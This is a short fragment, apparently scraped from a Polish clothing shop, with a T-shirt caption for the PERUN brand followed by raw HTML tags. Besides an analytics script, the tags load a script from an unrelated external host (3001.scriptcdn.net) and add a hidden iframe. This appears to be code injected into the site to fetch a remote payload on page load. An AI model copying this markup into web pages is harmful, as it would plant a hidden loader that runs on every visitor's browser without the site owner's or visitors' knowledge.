 damskie basic rozmiary scaled Koszulka z kolekcji marki PERUN <script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe>